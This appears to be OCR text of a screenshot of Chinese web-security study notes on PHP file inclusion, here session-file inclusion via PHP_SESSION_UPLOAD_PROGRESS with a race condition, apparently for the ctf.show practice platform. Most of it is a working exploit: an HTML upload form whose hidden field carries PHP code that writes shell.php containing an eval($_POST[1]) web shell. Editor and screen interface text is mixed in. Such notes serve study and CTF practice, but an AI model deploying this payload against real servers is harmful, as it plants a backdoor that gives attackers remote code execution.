 第50天：WEB
67:33
...
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协...
最近保存 16:32
18
分享
插入
正文
Monaco
10.5
69
70 82-86-SESSION包含
71 利用PHP_SESSION_UPLOAD_PROGRESS进行文件包含
72 自定义session名字，条件竞争访问session文件，触发创建新文件
73 <!DOCTYPE html>
74 <html>
75 <body>
76 <form action="http://xxxx.ctf.show/" method="POST"
enctype="multipart/form-data">
77 <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS"
value="<?php fputs(fopen('shell.php','w'),'<?php
@eval($_POST[1])?>'?>" />
78 <input type="file" name="file" />
79 <input type="submit" value="submit" />
80 </form>
81 </body>
82 </html>
83 https://www.cnblogs.com/lnterpreter/p/14086164.html
目录
1/1551 个字
150%
英
21:08
2023-06-11